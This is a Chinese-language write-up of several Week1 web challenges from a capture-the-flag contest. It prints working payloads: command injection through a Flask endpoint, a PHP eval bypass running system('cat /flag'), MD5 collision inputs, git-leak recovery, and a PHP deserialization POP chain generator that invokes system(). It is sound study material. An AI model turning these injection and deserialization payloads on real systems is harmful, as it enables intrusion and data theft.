[Week1] 1zflask
打开URL,发现提示
1 2 Not Found The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.
显然这是一个使用Python Flask框架构建的web应用,打开robots.txt,指向/s3recttt,下载app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import os import flask from flask import Flask, request, send_from_directory, send_file app = Flask(__name__) @app.route('/api' ) def api(): cmd = request.args.get('SSHCTFF' , 'ls /' ) result = os.popen(cmd).read() return result @app.route('/robots.txt' ) def static_from_root(): return send_from_directory(app.static_folder,'robots.txt' ) @app.route('/s3recttt' ) def get_source(): file_path = "app.py" return send_file(file_path, as_attachment=True) if __name__ == '__main__' : app.run(debug=True)
from flask import Flask, request, send_from_directory, send_file
在Python中,from ... import ... 语句用于从一个模块中导入指定的函数、类、变量或子模块。它的作用是让程序可以只导入需要的部分,而不是导入整个模块。这不仅可以提高代码的可读性,还可以减少内存的占用
Payload:/api?SSHCTFF=cat /flag
[Week1] 单身十八年的手速

Flag在game.js中,以base64编码
或者调用函数addTimes
1 2 3 4 for (let i = 0 ; i < 520 ; i++) { addTimes(); 模拟点击 }
[Week1] MD5 Master

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file (__file__) ;$master = "MD5 master!" ; if (isset($_POST["master1" ]) && isset($_POST["master2" ])){ if ($master.$_POST["master1" ] !== $master.$_POST["master2" ] && md5($master.$_POST["master1" ]) === md5($master.$_POST["master2" ])){ echo $master . "<br>" ; echo file_get_contents ('/flag' ) ; } } else { die("master? <br>" ); }
MD5碰撞对,通过相同的前缀,可生成MD5哈希相同的字符串,这里使用fastcoll
fastcoll_v1.0.0.5.exe -p md5.txt -o 1.txt 2.txt //md5.txt中是前缀MD5 master!
下面写一段php代码输出内容和md5值 ,并进行url编码保证不可见字符串的输出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php $a = file_get_contents("C:\\Users\\abc\\Desktop\\1.txt" ); 单个斜杠可能被认定为转义字符\ 用\\表示\ $b = file_get_contents("C:\\Users\\abc\\Desktop\\2.txt" ); if ($a === false ) { echo "无法读取 1.txt<br>" ; } else { echo urlencode($a) . "<br>" ; echo md5 ($a) . "<br>"; } if ($b === false ) { echo "无法读取 2.txt<br>" ; } else { echo urlencode($b) . "<br>" ; echo md5 ($b) . "<br>"; } ?>
1 2 3 4 MD5+master%21 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %D4%9F 1%C9X%E3%B8H%1 A%3 D%D5%27 %91 h%27 h%A7%28 %E9%27 %7B %0 D%E2%CC%29 %B2w%95 %0 D%16 %8F %B3%B6%EA%FF%C7%03 %84 %91 %B7%CB-k%3 C%8 D%1 D%9 D%1E3 %7 E%C4%25 %90 %2F %BB%19 %DFr%26 %C8Q.%B4%06 O%AD8%A6%98 S%11 %CC%3B %E7l%16 %B1k_s%AE%22 %0 A%3 C%FC%F6%00 %21 %D9%D7%F4%C4%D0a%5 D%AEMk%96 %DA%17 W%7F b%B7c%A1%CF%9 D%B9%7 E%84 %CA%40 %DF3%1 A5b5S%1B %F8%AD%09 %1 DVi 20 d72ddbbb231190970ee63ab6243fe2MD5+master%21 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %D4%9F 1%C9X%E3%B8H%1 A%3 D%D5%27 %91 h%27 h%A7%28 %E9%A7%7B %0 D%E2%CC%29 %B2w%95 %0 D%16 %8F %B3%B6%EA%FF%C7%03 %84 %91 %B7%CB-k%3 C%8 D%9 D%9 D%1E3 %7 E%C4%25 %90 %2F %BB%19 %DFr%26 HQ.%B4%06 O%AD8%A6%98 S%11 %CC%3B %E7l%16 %B1k_s%AE%22 %0 A%BC%FC%F6%00 %21 %D9%D7%F4%C4%D0a%5 D%AEMk%96 %DA%17 W%7F b%B7c%A1%CF%9 D9%7 E%84 %CA%40 %DF3%1 A5b5S%1B %F8-%09 %1 DVi 20 d72ddbbb231190970ee63ab6243fe2
去除MD5+master%21(%21是!的url编码)
1 master1=%00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %D4%9F 1%C9X%E3%B8H%1 A%3 D%D5%27 %91 h%27 h%A7%28 %E9%27 %7B %0 D%E2%CC%29 %B2w%95 %0 D%16 %8F %B3%B6%EA%FF%C7%03 %84 %91 %B7%CB-k%3 C%8 D%1 D%9 D%1E3 %7 E%C4%25 %90 %2F %BB%19 %DFr%26 %C8Q.%B4%06 O%AD8%A6%98 S%11 %CC%3B %E7l%16 %B1k_s%AE%22 %0 A%3 C%FC%F6%00 %21 %D9%D7%F4%C4%D0a%5 D%AEMk%96 %DA%17 W%7F b%B7c%A1%CF%9 D%B9%7 E%84 %CA%40 %DF3%1 A5b5S%1B %F8%AD%09 %1 DVi&master2=%00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %D4%9F 1%C9X%E3%B8H%1 A%3 D%D5%27 %91 h%27 h%A7%28 %E9%A7%7B %0 D%E2%CC%29 %B2w%95 %0 D%16 %8F %B3%B6%EA%FF%C7%03 %84 %91 %B7%CB-k%3 C%8 D%9 D%9 D%1E3 %7 E%C4%25 %90 %2F %BB%19 %DFr%26 HQ.%B4%06 O%AD8%A6%98 S%11 %CC%3B %E7l%16 %B1k_s%AE%22 %0 A%BC%FC%F6%00 %21 %D9%D7%F4%C4%D0a%5 D%AEMk%96 %DA%17 W%7F b%B7c%A1%CF%9 D9%7 E%84 %CA%40 %DF3%1 A5b5S%1B %F8-%09 %1 DVi
使用hackbar发包失败,换用burp成功
[Week1] ez_gittt

扫目录发现
疑似存在git泄露,用工具https://github.com/WangYihang/GitHacker 打包下载
(不知道为什么star数较多的两款工具用不了)

进入git文件夹接下来采用git回滚 git log查看日志
git diff HEAD b86f 查看hash前四位为b86f的分支下一步的变化
[Week1] 蛐蛐?蛐蛐!

居然乱码了,那么写一个python脚本以utf-8访问
1 2 3 4 5 6 7 8 import requests url = 'http://210.44.150.15:30156/source.txt' response = requests.get(url) # 尝试使用不同的编码方式读取内容 response.encoding = 'utf-8' # 或 'gb2312' , 'gbk' print(response.text)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php if ($_GET['ququ' ] == 114514 && strrev($_GET['ququ' ]) != 415411 ) { if ($_POST['ququ' ]!=null){ $eval_param = $_POST['ququ' ]; if (strncmp ($eval_param,'ququk1' ,6 )===0 ){ eval($_POST['ququ' ]); }else { echo("可以让fault的蛐蛐变成现实么\n" ); } } echo("蛐蛐成功第一步!\n" ); } else { echo("呜呜呜fault还是要出题" ); }
第一步很好绕过,直接加一个单引号就好了
第二步要求post ququ的值的前六位是ququk1 那我们直接采用分号结束掉这一语句,执行下一句绕过即可
Payload
Get 114514'
Post ququ=ququk1;system('cat /flag');//注意分号不能漏掉
[Week1] jvav
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import java.io.BufferedReader; import java.io.InputStreamReader; public class demo { public static void main (String[] args) { try { Process process = Runtime.getRuntime().exec("cat /flag" ); BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream())); String line; while ((line = reader.readLine()) != null) { System.out.println(line); } int exitCode = process.waitFor(); System.out.println("Exit code: " + exitCode); } catch (Exception e) { e.printStackTrace(); } } }
写一个java执行系统命令的程序即可
[Week1] poppopop
pop链构造
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 <?php class SH { public static $Web = false ; public static $SHCTF = false ; } class C { public $p; public function flag () { ($this->p)(); } } class T { public $n; public function __destruct() { SH::$Web = true ; echo $this->n; } } class F { public $o; public function __toString() { SH::$SHCTF = true ; $this->o->flag(); return "其实。。。。," ; } } class SHCTF { public $isyou; public $flag; public function __invoke() { if (SH::$Web) { ($this->isyou)($this->flag); echo "小丑竟是我自己呜呜呜~" ; } else { echo "小丑别看了!" ; } } } if (isset($_GET['data' ])) { highlight_file(__FILE__); unserialize(base64_decode($_GET['data' ])); } else { highlight_file(__FILE__); echo "小丑离我远点!!!" ; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php class SH { public static $Web = false ; public static $SHCTF = false ; } class C { public $p; } class T { public $n; } class F { public $o; } class SHCTF { public $isyou; public $flag; } $t = new T; $f = new F; $c = new C; $s = new SHCTF; $t->n = $f; $f->o = $c; $c->p = $s; $s->isyou = 'system' ; $s->flag = 'cat /flllag' ; echo urlencode (base64_encode(serialize($t))) ;
先判断flag在哪里再读取
url编码要放在最外层,该pop链不存在私有属性以及保护的属性不必进行url编码